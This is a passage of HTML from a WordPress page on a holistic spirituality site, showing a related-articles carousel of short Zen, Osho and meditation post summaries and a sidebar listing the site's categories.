                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally.jpg&description=Flow Naturally"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Flow Naturally&body=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-16147" class="post-item col-sm-4 post-16147 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/13/put-your-hands-on-the-top-of-your-heads/" class="element-wrap"><img width="432" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity.jpg 1131w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-300x188.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-768x480.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-1024x640.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-100x63.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-672x420.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-1038x649.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-600x375.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Cosmic-Unity-480x300.jpg 480w" sizes="auto, (max-width: 432px) 100vw, 432px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/13/put-your-hands-on-the-top-of-your-heads/">Put Your Hands On The Top Of Your Heads</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/13/put-your-hands-on-the-top-of-your-heads/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-13T16:03:36+00:00">November 13, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-13T16:03:40+00:00">November 13, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/13/put-your-hands-on-the-top-of-your-heads/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A very beautiful Zen story. Listen to it attentively; it is YOUR story. Behind a temple there was a...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16156" class="post-item col-sm-4 post-16156 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/14/balloon/" class="element-wrap"><img width="180" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon.jpeg 1000w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-200x300.jpeg 200w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-768x1152.jpeg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-683x1024.jpeg 683w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-67x100.jpeg 67w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-672x1008.jpeg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-600x900.jpeg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Ballon-480x720.jpeg 480w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/14/balloon/">Balloon</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/14/balloon/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-14T12:01:57+00:00">November 14, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-14T12:02:00+00:00">November 14, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/14/balloon/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Types and Usage There are many different types of balloons. They come in many shapes and sizes depending on...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16160" class="post-item col-sm-4 post-16160 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/14/conditions-for-initiation/" class="element-wrap"><img width="179" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/initiation.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/initiation.jpg 296w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/initiation-199x300.jpg 199w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/initiation-66x100.jpg 66w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/initiation-480x724.jpg 480w" sizes="auto, (max-width: 179px) 100vw, 179px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/14/conditions-for-initiation/">Conditions For Initiation</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/14/conditions-for-initiation/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-14T12:44:34+00:00">November 14, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-14T12:44:37+00:00">November 14, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/14/conditions-for-initiation/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>There was a great sage who would not initiate anybody, who would not make anybody a disciple. And his...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-17150" class="post-item col-sm-4 post-17150 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible tag-change pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/01/31/diary/" class="element-wrap"><img width="332" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Diary.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Diary.jpg 400w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Diary-300x244.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Diary-100x81.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/01/Diary-480x390.jpg 480w" sizes="auto, (max-width: 332px) 100vw, 332px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/01/31/diary/">Diary</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/01/31/diary/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-01-31T10:19:48+00:00">January 31, 2020</time><time class="modify-date hide hidden updated" datetime="2020-01-31T10:19:51+00:00">January 31, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a>, <a href="https://dwarkadhishholisticcentre.org/tag/change/" rel="tag">Change</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/01/31/diary/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Types and Usage Nikhil will like to say something regarding his Diary &#8211; When I take a look at...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16258" class="post-item col-sm-4 post-16258 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/23/proof-of-god/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Vivekanadan-And-Ramkrishna.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Vivekanadan-And-Ramkrishna.jpeg 435w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Vivekanadan-And-Ramkrishna-300x225.jpeg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Vivekanadan-And-Ramkrishna-100x75.jpeg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Vivekanadan-And-Ramkrishna-480x359.jpeg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/23/proof-of-god/">Proof Of God</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/23/proof-of-god/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-23T12:55:44+00:00">November 23, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-23T12:55:48+00:00">November 23, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/23/proof-of-god/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Someone asks Ramakrishna for proof of god. Ramakrishna says, ”Me, I am the proof of god!” This is not...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21706" class="post-item col-sm-4 post-21706 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-love-is-the-only-god pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/05/11/love-is-the-only-god/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/05/Love-Is-The-Only-God-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/05/11/love-is-the-only-god/">Love Is The Only God</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/05/11/love-is-the-only-god/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-05-11T11:28:16+00:00">May 11, 2021</time><time class="modify-date hide hidden updated" datetime="2021-05-11T11:28:18+00:00">May 11, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/love-is-the-only-god/" rel="tag">Love Is The Only God</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/05/11/love-is-the-only-god/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Question to Osho &#8211; IF THERE IS NO PERSONAL GOD THEN WHY DO YOU ANSWER MY THOUGHTS EVERY MORNING?...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20830" class="post-item col-sm-4 post-20830 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-beyond-death tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/02/19/vbt-weeks-meditation-67/" class="element-wrap"><img width="463" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti.jpg 1170w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-300x175.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1024x597.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-768x448.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-100x58.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-672x392.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-1038x605.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-600x350.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/07/ShivShakti-480x279.jpg 480w" sizes="auto, (max-width: 463px) 100vw, 463px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/02/19/vbt-weeks-meditation-67/">VBT &#8211; Week’s Meditation 67</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/02/19/vbt-weeks-meditation-67/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-02-19T05:56:38+00:00">February 19, 2021</time><time class="modify-date hide hidden updated" datetime="2021-02-19T05:56:40+00:00">February 19, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/beyond-death/" rel="tag">Beyond Death</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/02/19/vbt-weeks-meditation-67/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>VBT &#8211; Week’s Meditation 67 Beyond Death Alexander was returning from India. Some friends had requested him to bring...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16165" class="post-item col-sm-4 post-16165 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/11/15/diya/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Diya.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Diya.jpg 425w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Diya-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Diya-100x75.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/11/Diya-480x360.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/11/15/diya/">Diya</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/11/15/diya/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-11-15T13:21:47+00:00">November 15, 2019</time><time class="modify-date hide hidden updated" datetime="2019-11-15T15:25:58+00:00">November 15, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/11/15/diya/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Types And Usage There are various types of diyas and each diyas has its own significance and variance. Various...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2021/04/26/vbt-meditation-77-2/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">VBT - Meditation 77.2</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2021/04/27/vbt-meditation-77-3/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">VBT - Meditation 77.3</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/26/flow-naturally/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='21544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc5314597e" /></p><br />Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> &#8722; 2 = 7</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
